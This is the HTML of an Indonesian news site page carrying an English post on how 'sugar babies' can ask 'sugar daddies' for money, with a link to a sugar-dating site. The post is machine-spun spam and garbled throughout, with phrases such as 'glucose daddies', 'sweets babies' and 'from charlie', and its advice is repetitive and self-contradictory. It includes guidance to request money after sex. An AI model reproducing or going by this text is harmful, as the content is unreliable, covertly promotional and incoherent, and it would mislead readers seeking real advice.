								<a id="search-menu-button-top" class="responsive-searchbtn pull-right" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg></a>
								<form method="get" id="search-topsearchform-container" class="gmr-searchform searchform topsearchform" action="https://penabangsa.com/">
									<input type="text" name="s" id="s" placeholder="Pencarian" />
									<button type="submit" class="topsearch-submit">Pencarian</button>
								</form>
							</div>
							<div class="table-cell gmr-table-date">
								<span class="gmr-top-date pull-right" data-lang="id"></span>
							</div>
											</div>
				</div>
							</div>
				</div><!-- .container -->
</header><!-- #masthead -->

<div class="top-header">
	<div class="container">
	<div class="gmr-menuwrap mainwrap-menu clearfix">
		<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-menulogo-btn gmr-menulogo-btn"></li><li id="menu-item-3539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3539"><a href="https://penabangsa.com/category/nasional/" itemprop="url"><span itemprop="name">Nasional</span></a></li>
<li id="menu-item-3540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540"><a href="https://penabangsa.com/category/daerah/" itemprop="url"><span itemprop="name">Daerah</span></a></li>
<li id="menu-item-3541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3541"><a href="https://penabangsa.com/category/peristiwa/" itemprop="url"><span itemprop="name">Peristiwa</span></a></li>
<li id="menu-item-3542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3542"><a href="https://penabangsa.com/category/politik/" itemprop="url"><span itemprop="name">Politik</span></a></li>
<li id="menu-item-3543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3543"><a href="https://penabangsa.com/category/pendidikan/" itemprop="url"><span itemprop="name">Pendidikan</span></a></li>
<li id="menu-item-3544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3544"><a href="https://penabangsa.com/category/kesehatan/" itemprop="url"><span itemprop="name">Kesehatan</span></a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3545"><a href="https://penabangsa.com/category/tni-polri/" itemprop="url"><span itemprop="name">TNI/POLRI</span></a></li>
<li id="menu-item-3546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3546"><a href="https://penabangsa.com/category/entertaiment/" itemprop="url"><span itemprop="name">Entertaiment</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search-btn pull-right"><a id="search-menu-button" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg></a><div class="search-dropdown search" id="search-dropdown-container"><form method="get" class="gmr-searchform searchform" action="https://penabangsa.com/"><input type="text" name="s" id="s" placeholder="Pencarian" /></form></div></li></ul>		</nav><!-- #site-navigation -->
	</div>
		</div><!-- .container -->
</div><!-- .top-header -->
<div class="site inner-wrap" id="site-container">

<div class="container"><div class="gmr-topnotification"><div class="wrap-marquee"><div class="text-marquee">Baru di Pena Bangsa</div><span class="marquee">				<a href="https://penabangsa.com/pastikan-senjata-optimal-rutan-depok-gelar-pengecekan-rutin/" class="gmr-recent-marquee" title="Pastikan Senjata Optimal, Rutan Depok Gelar Pengecekan Rutin">Pastikan Senjata Optimal, Rutan Depok Gelar Pengecekan Rutin</a>
							<a href="https://penabangsa.com/rutan-depok-gandeng-lintas-instansi-gelar-karya-bakti-hari-sejuta-pohon/" class="gmr-recent-marquee" title="Rutan Depok Gandeng Lintas Instansi Gelar Karya Bakti Hari Sejuta Pohon">Rutan Depok Gandeng Lintas Instansi Gelar Karya Bakti Hari Sejuta Pohon</a>
							<a href="https://penabangsa.com/hadir-di-depok-layanan-air-keran-siap-minum-kini-tersedia-di-kawasan-cimanggis/" class="gmr-recent-marquee" title="Hadir di Depok, Layanan Air Keran Siap Minum Kini Tersedia di Kawasan Cimanggis">Hadir di Depok, Layanan Air Keran Siap Minum Kini Tersedia di Kawasan Cimanggis</a>
							<a href="https://penabangsa.com/wujudkan-rutan-bersinar-seluruh-pegawai-dan-warga-binaan-rutan-depok-negatif-narkoba/" class="gmr-recent-marquee" title="Wujudkan Rutan Bersinar, Seluruh Pegawai dan Warga Binaan Rutan Depok Negatif Narkoba">Wujudkan Rutan Bersinar, Seluruh Pegawai dan Warga Binaan Rutan Depok Negatif Narkoba</a>
							<a href="https://penabangsa.com/5-warga-sipil-jadi-tersangka-kasus-penganiayaan-maut-di-depok/" class="gmr-recent-marquee" title="5 Warga Sipil Jadi Tersangka Kasus Penganiayaan Maut di Depok">5 Warga Sipil Jadi Tersangka Kasus Penganiayaan Maut di Depok</a>
			</span></div></div></div>

	<div id="content" class="gmr-content">

		<div class="container">
			<div class="row">

<div id="primary" class="col-md-main">
	<div class="content-area gmr-single-wrap">
					<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																								<span class="first-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
									<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://penabangsa.com/" href="https://penabangsa.com/">
										<span itemprop="name">Beranda</span>
									</a>
									<span itemprop="position" content="1"></span>
								</span>
														<span class="separator"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M8.59 16.59L13.17 12L8.59 7.41L10 6l6 6l-6 6l-1.41-1.41z" fill="currentColor"/></svg></span>
																						<span class="last-item" itemscope itemtype="https://schema.org/ListItem">
							<span itemprop="name">Methods to Ask Glucose Daddies For cash</span>
							<span itemprop="position" content="2"></span>
						</span>
															</div>
					<main id="main" class="site-main" role="main">
		<div class="inner-container">
			
<article id="post-1633" class="post-1633 post type-post status-publish format-standard hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	<div class="gmr-box-content gmr-single">
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Methods to Ask Glucose Daddies For cash</h1><div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-gravatar-metasingle"><a class="url" href="https://penabangsa.com/author/admin/" title="Permalink ke: admin" itemprop="url"><img alt='Gambar Gravatar' title='Gravatar' src='https://secure.gravatar.com/avatar/401f7f427ad969bfe916a9fc1e03523a0b86a4ca4c2e07f283e47adf744bc9f3?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/401f7f427ad969bfe916a9fc1e03523a0b86a4ca4c2e07f283e47adf744bc9f3?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo img-cicle' height='40' width='40' decoding='async'/></a></div><div class="table-cell gmr-content-metasingle"><div class="posted-by"> <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://penabangsa.com/author/admin/" title="Permalink ke: admin" itemprop="url"><span itemprop="name">admin</span></a></span></div><div class="posted-on"><time class="entry-date published updated" itemprop="dateModified" datetime="2021-04-11T00:00:00+07:00">April 11, 2021</time><span class="meta-view">324 Dilihat</spans></div></div><div class="table-cell gmr-content-share"><div class="pull-right"><ul class="gmr-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpenabangsa.com%2Fmethods-to-ask-glucose-daddies-for-cash%2F" rel="nofollow" title="Sebarkan ini"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M9.198 21.5h4v-8.01h3.604l.396-3.98h-4V7.5a1 1 0 0 1 1-1h3v-4h-3a5 5 0 0 0-5 5v2.01h-2l-.396 3.98h2.396v8.01z" fill="currentColor"/></g></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fpenabangsa.com%2Fmethods-to-ask-glucose-daddies-for-cash%2F&amp;text=Methods%20to%20Ask%20Glucose%20Daddies%20For%20cash" rel="nofollow" title="Tweet ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 24 24"><path fill="currentColor" d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584l-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fpenabangsa.com%2Fmethods-to-ask-glucose-daddies-for-cash%2F&amp;text=Methods%20to%20Ask%20Glucose%20Daddies%20For%20cash" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 48 48"><path d="M41.42 7.309s3.885-1.515 3.56 2.164c-.107 1.515-1.078 6.818-1.834 12.553l-2.59 16.99s-.216 2.489-2.159 2.922c-1.942.432-4.856-1.515-5.396-1.948c-.432-.325-8.094-5.195-10.792-7.575c-.756-.65-1.62-1.948.108-3.463L33.648 18.13c1.295-1.298 2.59-4.328-2.806-.649l-15.11 10.28s-1.727 1.083-4.964.109l-7.016-2.165s-2.59-1.623 1.835-3.246c10.793-5.086 24.068-10.28 35.831-15.15z" fill="#000"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Methods%20to%20Ask%20Glucose%20Daddies%20For%20cash https%3A%2F%2Fpenabangsa.com%2Fmethods-to-ask-glucose-daddies-for-cash%2F" rel="nofollow" title="WhatsApp ini"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91c0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21c5.46 0 9.91-4.45 9.91-9.91c0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0 0 12.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 0 1 2.41 5.83c0 4.54-3.7 8.23-8.24 8.23c-1.48 0-2.93-.39-4.19-1.15l-.3-.17l-3.12.82l.83-3.04l-.2-.32a8.188 8.188 0 0 1-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31c-.22.25-.87.86-.87 2.07c0 1.22.89 2.39 1 2.56c.14.17 1.76 2.67 4.25 3.73c.59.27 1.05.42 1.41.53c.59.19 1.13.16 1.56.1c.48-.07 1.46-.6 1.67-1.18c.21-.58.21-1.07.15-1.18c-.07-.1-.23-.16-.48-.27c-.25-.14-1.47-.74-1.69-.82c-.23-.08-.37-.12-.56.12c-.16.25-.64.81-.78.97c-.15.17-.29.19-.53.07c-.26-.13-1.06-.39-2-1.23c-.74-.66-1.23-1.47-1.38-1.72c-.12-.24-.01-.39.11-.5c.11-.11.27-.29.37-.44c.13-.14.17-.25.25-.41c.08-.17.04-.31-.02-.43c-.06-.11-.56-1.35-.77-1.84c-.2-.48-.4-.42-.56-.43c-.14 0-.3-.01-.47-.01z" fill="currentColor"/></svg></a></li></ul></div></div></div></div>		</header><!-- .entry-header -->

				<div class="entry-content entry-content-single" itemprop="text">
			<div class="entry-main-single">
			<p> Many sweets babies consider how to question their sugar daddies for cash. Because of their philanthropic natures and pride in giving expensive gifts, it is usually difficult to consult a sugar daddy for money. Luckily,  <a href="https://sugar-place.com/">sugar-place</a>  there are many ways to get the amount of money you need. Follow this advice to get the money you need: 1 . Know what you want. Once you&#8217;ve been internet dating a glucose    dad for a while, you can easily discuss the amount of money you&#8217;d like from charlie. </p>
<p> First, talk about your financial requirements. Let your sugardaddy know what you want    and things you need. Be honest about your expectations. You have to establish    a range of your desired end so that you is not going to feel ripped off. If you have price range, make sure to promote it with the sugar daddy. The second thing is, tell your sugar baby whatever you expect when it comes to money. When you&#8217;ve been in additional relationships, you need to understand the amount you will absolutely expecting from their store. </p>
<p> If you want    to get the best sum of money from your sugar daddy, make sure you know what you really want from him. In case you have a budget    for your needs, mention it to him. He will likely be pleased to help you with this. You may even be able to negotiate with him directly. Lastly, don&#8217;t hesitate to be immediate. While most sweets daddies happen to be eager to you should their sweets babies, that they don&#8217;t wish to be forced to offer you money. Actually it can be a risky proposition for yourself. </p>
<p> Once you&#8217;ve identified what your    expectations are, you can ask the sugar daddie for money. While you should remember that the amount you would like to receive from charlie will depend on aims, be simply because specific as is possible. It&#8217;s also important to boost the comfort about how much you&#8217;re pleasant    with. It&#8217;s vital to communicate aims with your sugardaddy and be start about your financial situation. You&#8217;ll be surprised by what he has willing to provide you with. </p>
<p> Once you&#8217;ve identified what you are considering in your sugardaddy, you can continue with the genuine process    of seeking money. While a sugar relationship is actually a two-way streets, it&#8217;s important to be clear about what you really want. You should mention your personal goals and ask to get an money from your new sugar daddy. When    you&#8217;ve gotten the necessary information, you can then commence the talk about how to inquire sugar daddy for money. </p>
<p> When get decided to    ask the sugar daddy for money, it&#8217;s essential to make sure that you have got clear prospects. After all, your relationship with him must be mutually beneficial, but remember to set    limitations. Be sure to place boundaries. Once you&#8217;ve been crystal clear about your desires, you should inform your new sugar daddy your personal desired goals. Be extremely specific the moment asking for cash. When you will have done this kind of, you can also establish the amount of money you need. </p>
<p> It&#8217;s vital that you&#8217;re very clear about what you&#8217;d be interested from your sugardaddy. It&#8217;s important to always be transparent and honest together with your sugar daddy with regards to your expectations as well as your financial situation.    Clearly show him what you&#8217;d like and just how much you may afford. Should you have had previous relationships,    you&#8217;ll may have learned what to expect. Its also wise to mention your individual goals the moment asking for money. </p>
<p> When seeking money, be honest about your expected values.    A sugar daddy that&#8217;s not aware of the financial demands may make an effort to bargain along for less funds. It&#8217;s important to be honest in your needs, but be clear about your desires. While most glucose daddies happen to be generous,    a sugars baby who&#8217;s too stressful might not be the best option. The best time to request money is usually after a day and love-making. </p>
<p> When seeking money from the sugar daddy, be direct and honest with him. He may be able to inform if you&#8217;re requesting more than you require and what you&#8217;re ready    to take. You should also be polite and respectful. Very good manners go a long way in successful a sweets daddy&#8217;s cardiovascular system. If your sugardaddy doesn&#8217;t appear interested in this, then begin the    next a person. </p>
<div class="post-views content-post post-1633 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">324</span>
			</div>			</div>

			<footer class="entry-footer">
				<div class="clearfix"><div class="pull-left"></div><div class="pull-right"><div class="share-text">Sebarkan</div><ul class="gmr-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpenabangsa.com%2Fmethods-to-ask-glucose-daddies-for-cash%2F" rel="nofollow" title="Sebarkan ini"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M9.198 21.5h4v-8.01h3.604l.396-3.98h-4V7.5a1 1 0 0 1 1-1h3v-4h-3a5 5 0 0 0-5 5v2.01h-2l-.396 3.98h2.396v8.01z" fill="currentColor"/></g></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fpenabangsa.com%2Fmethods-to-ask-glucose-daddies-for-cash%2F&amp;text=Methods%20to%20Ask%20Glucose%20Daddies%20For%20cash" rel="nofollow" title="Tweet ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 24 24"><path fill="currentColor" d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584l-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fpenabangsa.com%2Fmethods-to-ask-glucose-daddies-for-cash%2F&amp;text=Methods%20to%20Ask%20Glucose%20Daddies%20For%20cash" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 48 48"><path d="M41.42 7.309s3.885-1.515 3.56 2.164c-.107 1.515-1.078 6.818-1.834 12.553l-2.59 16.99s-.216 2.489-2.159 2.922c-1.942.432-4.856-1.515-5.396-1.948c-.432-.325-8.094-5.195-10.792-7.575c-.756-.65-1.62-1.948.108-3.463L33.648 18.13c1.295-1.298 2.59-4.328-2.806-.649l-15.11 10.28s-1.727 1.083-4.964.109l-7.016-2.165s-2.59-1.623 1.835-3.246c10.793-5.086 24.068-10.28 35.831-15.15z" fill="#000"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Methods%20to%20Ask%20Glucose%20Daddies%20For%20cash https%3A%2F%2Fpenabangsa.com%2Fmethods-to-ask-glucose-daddies-for-cash%2F" rel="nofollow" title="WhatsApp ini"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91c0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21c5.46 0 9.91-4.45 9.91-9.91c0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0 0 12.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 0 1 2.41 5.83c0 4.54-3.7 8.23-8.24 8.23c-1.48 0-2.93-.39-4.19-1.15l-.3-.17l-3.12.82l.83-3.04l-.2-.32a8.188 8.188 0 0 1-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31c-.22.25-.87.86-.87 2.07c0 1.22.89 2.39 1 2.56c.14.17 1.76 2.67 4.25 3.73c.59.27 1.05.42 1.41.53c.59.19 1.13.16 1.56.1c.48-.07 1.46-.6 1.67-1.18c.21-.58.21-1.07.15-1.18c-.07-.1-.23-.16-.48-.27c-.25-.14-1.47-.74-1.69-.82c-.23-.08-.37-.12-.56.12c-.16.25-.64.81-.78.97c-.15.17-.29.19-.53.07c-.26-.13-1.06-.39-2-1.23c-.74-.66-1.23-1.47-1.38-1.72c-.12-.24-.01-.39.11-.5c.11-.11.27-.29.37-.44c.13-.14.17-.25.25-.41c.08-.17.04-.31-.02-.43c-.06-.11-.56-1.35-.77-1.84c-.2-.48-.4-.42-.56-.43c-.14 0-.3-.01-.47-.01z" fill="currentColor"/></svg></a></li></ul></div></div>
	<nav class="navigation post-navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://penabangsa.com/presiden-jokowi-hadiri-ktt-d-8-secara-virtual/" rel="prev"><span>Pos sebelumnya</span> Presiden Jokowi Hadiri KTT D-8 Secara Virtual</a></div><div class="nav-next"><a href="https://penabangsa.com/gempa-m61-di-jatim-presiden-instruksikan-jajaran-segera-lakukan-langkah-tanggap-darurat/" rel="next"><span>Pos berikutnya</span> Gempa M6,1 di Jatim, Presiden Instruksikan Jajaran Segera Lakukan Langkah Tanggap Darurat</a></div></div>
	</nav>			</footer><!-- .entry-footer -->
		</div><!-- .entry-content -->

	</div><!-- .gmr-box-content -->

	
	
</article><!-- #post-## -->
		</div>
	</main><!-- #main -->

	</div><!-- .content-area -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-sidebar pos-sticky" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
	<div id="media_image-18" class="widget widget_media_image"><img width="1280" height="640" src="https://penabangsa.com/wp-content/uploads/2025/03/SWI-DEPOK-BOS.jpg" class="image wp-image-4139  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://penabangsa.com/wp-content/uploads/2025/03/SWI-DEPOK-BOS.jpg 1280w, https://penabangsa.com/wp-content/uploads/2025/03/SWI-DEPOK-BOS-768x384.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" title="SWI DEPOK BOS" /></div><div id="media_image-16" class="widget widget_media_image"><h3 class="widget-title">MAU JAJAN? KLIK AJA GAMBAR NYA</h3><img width="800" height="800" src="https://penabangsa.com/wp-content/uploads/2025/03/jajan.gif" class="image wp-image-4115  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" title="jajan" /></div><div id="bloggingpro-recentposts-1" class="widget bloggingpro-recentposts"><h3 class="widget-title">Berita Utama</h3>			<div class="gmr-recentposts-widget">
				<ul>
											<li class="listpost-first clearfix">
							<div class="gmr-rp-image other-content-thumbnail thumb-radius"><a href="https://penabangsa.com/pastikan-senjata-optimal-rutan-depok-gelar-pengecekan-rutin/" itemprop="url" title="Permalink ke: Pastikan Senjata Optimal, Rutan Depok Gelar Pengecekan Rutin"><img width="300" height="170" src="https://penabangsa.com/wp-content/uploads/2026/01/f20ef9c1-c06b-4f71-8d39-061d99edb508-300x170.jpeg" class="attachment-large size-large wp-post-image" alt="Pastikan Senjata Optimal, Rutan Depok Gelar Pengecekan Rutin" decoding="async" loading="lazy" srcset="https://penabangsa.com/wp-content/uploads/2026/01/f20ef9c1-c06b-4f71-8d39-061d99edb508-300x170.jpeg 300w, https://penabangsa.com/wp-content/uploads/2026/01/f20ef9c1-c06b-4f71-8d39-061d99edb508-200x112.jpeg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" title="f20ef9c1-c06b-4f71-8d39-061d99edb508" /></a></div>							<div class="gmr-rp-content">
																	<div class="gmr-metacontent">
										<span class="cat-links-content"><a href="https://penabangsa.com/category/berita/" rel="category tag">Berita</a>, <a href="https://penabangsa.com/category/daerah/" rel="category tag">Daerah</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a>, <a href="https://penabangsa.com/category/tni-polri/" rel="category tag">TNI/POLRI</a></span><span class="byline">Januari 12, 2026</span>									</div>
																<div class="gmr-rp-link">
									<a href="https://penabangsa.com/pastikan-senjata-optimal-rutan-depok-gelar-pengecekan-rutin/" itemprop="url" title="Permalink ke: Pastikan Senjata Optimal, Rutan Depok Gelar Pengecekan Rutin">Pastikan Senjata Optimal, Rutan Depok Ge&hellip;</a>								</div>
							</div>
						</li>
																	<li class="listpost clearfix">
							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://penabangsa.com/rutan-depok-gandeng-lintas-instansi-gelar-karya-bakti-hari-sejuta-pohon/" itemprop="url" title="Permalink ke: Rutan Depok Gandeng Lintas Instansi Gelar Karya Bakti Hari Sejuta Pohon"><img width="60" height="60" src="https://penabangsa.com/wp-content/uploads/2026/01/0be38f3a-a5bd-4faf-8c01-75df48dff422-60x60.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Rutan Depok Gandeng Lintas Instansi Gelar Karya Bakti Hari Sejuta Pohon" decoding="async" loading="lazy" title="0be38f3a-a5bd-4faf-8c01-75df48dff422" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://penabangsa.com/category/berita/" rel="category tag">Berita</a>, <a href="https://penabangsa.com/category/daerah/" rel="category tag">Daerah</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a>, <a href="https://penabangsa.com/category/tni-polri/" rel="category tag">TNI/POLRI</a></span><span class="byline">Januari 11, 2026</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://penabangsa.com/rutan-depok-gandeng-lintas-instansi-gelar-karya-bakti-hari-sejuta-pohon/" itemprop="url" title="Permalink ke: Rutan Depok Gandeng Lintas Instansi Gelar Karya Bakti Hari Sejuta Pohon">Rutan Depok Gandeng Lintas Instansi Gela&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li>
																								<li class="listpost clearfix">
							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://penabangsa.com/hadir-di-depok-layanan-air-keran-siap-minum-kini-tersedia-di-kawasan-cimanggis/" itemprop="url" title="Permalink ke: Hadir di Depok, Layanan Air Keran Siap Minum Kini Tersedia di Kawasan Cimanggis"><img width="60" height="60" src="https://penabangsa.com/wp-content/uploads/2026/01/IMG_9333-60x60.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Hadir di Depok, Layanan Air Keran Siap Minum Kini Tersedia di Kawasan Cimanggis" decoding="async" loading="lazy" title="Screenshot" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://penabangsa.com/category/berita/" rel="category tag">Berita</a>, <a href="https://penabangsa.com/category/daerah/" rel="category tag">Daerah</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a></span><span class="byline">Januari 9, 2026</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://penabangsa.com/hadir-di-depok-layanan-air-keran-siap-minum-kini-tersedia-di-kawasan-cimanggis/" itemprop="url" title="Permalink ke: Hadir di Depok, Layanan Air Keran Siap Minum Kini Tersedia di Kawasan Cimanggis">Hadir di Depok, Layanan Air Keran Siap M&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li>
																						</ul>
			</div>
		</div><div id="media_image-10" class="widget widget_media_image"><img class="image " src="https://penabangsa.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-23-at-22.21.39.jpeg" alt="" width="" height="" decoding="async" loading="lazy" /></div><div id="media_image-9" class="widget widget_media_image"><img class="image " src="https://penabangsa.com/wp-content/uploads/2021/08/IMG-20210803-WA0037.jpg" alt="" width="" height="" decoding="async" loading="lazy" /></div><div id="media_image-14" class="widget widget_media_image"><img width="1477" height="1481" src="https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas.png" class="image wp-image-3613  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas.png 1477w, https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas-60x60.png 60w, https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas-768x770.png 768w" sizes="auto, (max-width: 1477px) 100vw, 1477px" title="Logo Yayasan Rumah Pengembangan &amp; Pemberdayaan Disabilitas" /></div></aside><!-- #secondary -->

			</div><!-- .row -->
		</div><!-- .container -->

			</div><!-- .gmr-content -->

</div><!-- #site-container -->

<div class="footer-container">
	<div class="container">
				<div id="footer-content" class="content-footer">
			<div class="row">
				<div class="footer-column col-md-6">
					<div class="gmr-footer-logo"><img src="https://penabangsa.com/wp-content/uploads/2024/09/LOGO-PENBANG.png" alt="penabangsa.com" title="penabangsa.com" /></div><ul id="copyright-menu" class="menu"><li id="menu-item-3557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3557"><a href="https://penabangsa.com/redaksi/" itemprop="url">Redaksi</a></li>
<li id="menu-item-3559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3559"><a href="https://penabangsa.com/kode-etik/" itemprop="url">Kode Etik</a></li>
<li id="menu-item-3560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3560"><a href="https://penabangsa.com/pedoman-media-siber/" itemprop="url">Pedoman Media Siber</a></li>
</ul>				</div>

				<div class="footer-column col-md-6">
									</div>
			</div>
		</div>
		<footer id="colophon" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
			<div class="site-info">
							<a href="https://wordpress.org/" title="Didukung oleh WordPress">Didukung oleh WordPress</a>
				<span class="sep"> / </span>
				<a href="https://www.idtheme.com/bloggingpro/" title="Tema: Bloggingpro">Tema: Bloggingpro</a>
						</div><!-- .site-info -->
		</footer>
	</div>
</div><!-- .footer-container -->
</div>

	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6 4h12v2H6zm.707 11.707L11 11.414V20h2v-8.586l4.293 4.293l1.414-1.414L12 7.586l-6.707 6.707z" fill="currentColor"/></svg></div>
	<script type="speculationrules">
